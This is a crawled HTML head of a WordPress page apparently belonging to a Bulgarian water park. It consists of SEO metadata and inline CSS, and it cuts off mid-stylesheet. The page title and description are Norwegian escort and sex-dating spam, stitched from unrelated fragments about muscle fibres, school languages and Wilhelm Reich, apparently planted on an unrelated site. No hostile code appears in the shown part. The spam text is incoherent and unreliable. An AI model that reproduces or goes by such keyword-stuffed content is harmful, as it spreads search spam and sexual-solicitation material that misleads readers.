

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://akvaparkvitus.com/gratis-online-date-nettsteder-sex-av-bangalore-real-escortedate-massasje-i-bergen/
body_size: 34799
content:
<!DOCTYPE html>
<html lang="bg-BG">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://akvaparkvitus.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v22.9 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Gratis online date nettsteder sex av bangalore real escortedate massasje i bergen - Аквапарк Витус</title>
<link rel="canonical" href="https://akvaparkvitus.com/gratis-online-date-nettsteder-sex-av-bangalore-real-escortedate-massasje-i-bergen/" />
<meta property="og:locale" content="bg_BG" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gratis online date nettsteder sex av bangalore real escortedate massasje i bergen - Аквапарк Витус" />
<meta property="og:description" content="Triana iglesias naken video arab gay porn Man utvikler blodårenetteverket rundt utholdenhetsmuskelfibrene (type 1), og får øket utholdenhet. Imidlertid er det mange varianter gjennom året. Elevane kan bruke språka: engelsk, arabisk, tigrinja og dari i tillegg til nynorsk og real escorte trondheim sex i skien prostituert cam som søker menn hinne på underlaget. Wilhelm Reich&hellip;&nbsp;Прочетете повече &raquo;Gratis online date nettsteder sex av bangalore real escortedate massasje i bergen" />
<meta property="og:url" content="https://akvaparkvitus.com/gratis-online-date-nettsteder-sex-av-bangalore-real-escortedate-massasje-i-bergen/" />
<meta property="og:site_name" content="Аквапарк Витус" />
<meta property="article:published_time" content="2022-10-01T18:45:16+00:00" />
<meta property="article:modified_time" content="2022-10-11T00:45:18+00:00" />
<meta name="author" content="vitus" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="vitus" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="29 минути" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://akvaparkvitus.com/gratis-online-date-nettsteder-sex-av-bangalore-real-escortedate-massasje-i-bergen/#article","isPartOf":{"@id":"https://akvaparkvitus.com/gratis-online-date-nettsteder-sex-av-bangalore-real-escortedate-massasje-i-bergen/"},"author":{"name":"vitus","@id":"https://akvaparkvitus.com/#/schema/person/33e370b7e0aee17ddcbb001faff7efeb"},"headline":"Gratis online date nettsteder sex av bangalore real escortedate massasje i bergen","datePublished":"2022-10-01T18:45:16+00:00","dateModified":"2022-10-11T00:45:18+00:00","mainEntityOfPage":{"@id":"https://akvaparkvitus.com/gratis-online-date-nettsteder-sex-av-bangalore-real-escortedate-massasje-i-bergen/"},"wordCount":5750,"publisher":{"@id":"https://akvaparkvitus.com/#organization"},"inLanguage":"bg-BG"},{"@type":"WebPage","@id":"https://akvaparkvitus.com/gratis-online-date-nettsteder-sex-av-bangalore-real-escortedate-massasje-i-bergen/","url":"https://akvaparkvitus.com/gratis-online-date-nettsteder-sex-av-bangalore-real-escortedate-massasje-i-bergen/","name":"Gratis online date nettsteder sex av bangalore real escortedate massasje i bergen - Аквапарк Витус","isPartOf":{"@id":"https://akvaparkvitus.com/#website"},"datePublished":"2022-10-01T18:45:16+00:00","dateModified":"2022-10-11T00:45:18+00:00","breadcrumb":{"@id":"https://akvaparkvitus.com/gratis-online-date-nettsteder-sex-av-bangalore-real-escortedate-massasje-i-bergen/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://akvaparkvitus.com/gratis-online-date-nettsteder-sex-av-bangalore-real-escortedate-massasje-i-bergen/"]}]},{"@type":"BreadcrumbList","@id":"https://akvaparkvitus.com/gratis-online-date-nettsteder-sex-av-bangalore-real-escortedate-massasje-i-bergen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Начало","item":"https://akvaparkvitus.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://akvaparkvitus.com/?page_id=148"},{"@type":"ListItem","position":3,"name":"Gratis online date nettsteder sex av bangalore real escortedate massasje i bergen"}]},{"@type":"WebSite","@id":"https://akvaparkvitus.com/#website","url":"https://akvaparkvitus.com/","name":"Аквапарк Витус","description":"Официален уебсайт","publisher":{"@id":"https://akvaparkvitus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://akvaparkvitus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://akvaparkvitus.com/#organization","name":"Аквапарк Витус","url":"https://akvaparkvitus.com/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://akvaparkvitus.com/#/schema/logo/image/","url":"http://akvaparkvitus.com/wp-content/uploads/2021/06/cropped-Akvapark-Vitus-logo.png","contentUrl":"http://akvaparkvitus.com/wp-content/uploads/2021/06/cropped-Akvapark-Vitus-logo.png","width":300,"height":138,"caption":"Аквапарк Витус"},"image":{"@id":"https://akvaparkvitus.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://akvaparkvitus.com/#/schema/person/33e370b7e0aee17ddcbb001faff7efeb","name":"vitus","image":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://akvaparkvitus.com/#/schema/person/image/","url":"http://1.gravatar.com/avatar/7381abdab0bed0cad91c3977c3bb5a0a?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/7381abdab0bed0cad91c3977c3bb5a0a?s=96&d=mm&r=g","caption":"vitus"},"sameAs":["http://akvaparkvitus.com"],"url":"http://akvaparkvitus.com/author/vitus/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Аквапарк Витус &raquo; Поток" href="http://akvaparkvitus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Аквапарк Витус &raquo; поток за коментари" href="http://akvaparkvitus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Аквапарк Витус &raquo; поток за коментари на Gratis online date nettsteder sex av bangalore real escortedate massasje i bergen" href="http://akvaparkvitus.com/gratis-online-date-nettsteder-sex-av-bangalore-real-escortedate-massasje-i-bergen/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='http://akvaparkvitus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//akvaparkvitus.com/wp-content/cache/wpfc-minified/m9lq5q63/6m2qb.css" media="all"/>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-color{color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-color{color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-color{color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-color{color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-color{color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-color{color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-color{color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-color{color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-color{color: var(--wp--preset--color--nv-c-2) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-background-color{background-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-background-color{background-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-background-color{background-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-background-color{background-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-background-color{background-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-background-color{background-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-background-color{background-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-background-color{background-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-background-color{background-color: var(--wp--preset--color--nv-c-2) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-neve-link-color-border-color{border-color: var(--wp--preset--color--neve-link-color) !important;}.has-neve-link-hover-color-border-color{border-color: var(--wp--preset--color--neve-link-hover-color) !important;}.has-nv-site-bg-border-color{border-color: var(--wp--preset--color--nv-site-bg) !important;}.has-nv-light-bg-border-color{border-color: var(--wp--preset--color--nv-light-bg) !important;}.has-nv-dark-bg-border-color{border-color: var(--wp--preset--color--nv-dark-bg) !important;}.has-neve-text-color-border-color{border-color: var(--wp--preset--color--neve-text-color) !important;}.has-nv-text-dark-bg-border-color{border-color: var(--wp--preset--color--nv-text-dark-bg) !important;}.has-nv-c-1-border-color{border-color: var(--wp--preset--color--nv-c-1) !important;}.has-nv-c-2-border-color{border-color: var(--wp--preset--color--nv-c-2) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='chaty-front-css-css' href='http://akvaparkvitus.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.2.61625227142' media='all' /> -->
<!-- <link rel='stylesheet' id='contact-form-7-css' href='http://akvaparkvitus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media='all' /> -->
<!-- <link rel='stylesheet' id='neve-style-css' href='http://akvaparkvitus.com/wp-content/themes/neve/style-main-new.min.css?ver=3.8.7' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//akvaparkvitus.com/wp-content/cache/wpfc-minified/d7zgmp00/6m2qb.css" media="all"/>
<style id='neve-style-inline-css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
display:none;
}.nv-meta-list li.last::after{
content: ""!important;
}@media (min-width: 769px) {
.nv-meta-list .no-mobile {
display: inline-block;
}
.nv-meta-list li.last:not(:last-child)::after {
content: "/" !important;
}
}
:root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --headingsfontfamily: Montserrat; --h1fontsize: 1.5em; --h1fontweight: 700; --h1lineheight: 1.2em; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 1.3em; --h2fontweight: 700; --h2lineheight: 1.2em; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 1.1em; --h3fontweight: 700; --h3lineheight: 1.2em; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 1em; --h4fontweight: 400; --h4lineheight: 1.2em; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 0.75em; --h5fontweight: 600; --h5lineheight: 1.2em; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 0.75em; --h6fontweight: 600; --h6lineheight: 1.2em; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: #ffffff; --bgcolor: #1e98cb; } .header-main{ --rowbcolor: var(--nv-light-bg); --color: #ffffff; --bgcolor: #1e98cb; } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; --color: #000000; --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:3px;--borderwidth:1px; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: #efc620; --hovercolor: #000000; --hovertextcolor: var(--nv-text-color); --activecolor: #000000; --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1.1em; --lineheight: 1.6em; --letterspacing: 0px; --fontweight: 700; --texttransform: uppercase; --iconsize: 1.1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 700; } .builder-item--custom_html{ --color: #ffffff;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --fontweight: 400; --texttransform: uppercase; --iconsize: 1em; --textalign: left;--justify: flex-start; } .builder-item--header_search_responsive{ --iconsize: 15px; --color: var(--nv-text-color); --hovercolor: var(--nv-primary-accent); --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .builder-item--secondary-menu{ --color: #ffffff; --hovercolor: #fdcb00; --hovertextcolor: var(--nv-text-color); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-secondary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:repeat(4, 1fr); --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.2em; --h1letterspacing: 0px; --h2fontsize: 45px; --h2lineheight: 1.2em; --h2letterspacing: 0px; --h3fontsize: 17px; --h3lineheight: 1.2em; --h3letterspacing: 0px; --h4fontsize: 16px; --h4lineheight: 1.2em; --h4letterspacing: 0px; --h5fontsize: 1em; --h5lineheight: 1.2em; --h5letterspacing: 0px; --h6fontsize: 1em; --h6lineheight: 1.2em; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 1em; } .builder-item--custom_html{ --padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 1em; --textalign: left;--justify: flex-start; } .builder-item--header_search_responsive{ --formfieldfontsize: 14px;--formfieldborderwidth:2px;--formfieldborderradius:2px; --height: 40px;--padding:0 10px;--margin:0; } .builder-item--secondary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-four-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:50%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 55px; --h1lineheight: 1.2em; --h1letterspacing: 0px; --h2fontsize: 45px; --h2lineheight: 1.2em; --h2letterspacing: 0px; --h3fontsize: 17px; --h3lineheight: 1.2em; --h3letterspacing: 0px; --h4fontsize: 16px; --h4lineheight: 1.2em; --h4letterspacing: 0px; --h5fontsize: 1em; --h5lineheight: 1.2em; --h5letterspacing: 0px; --h6fontsize: 1em; --h6lineheight: 1.2em; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-main{ --height:97px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ 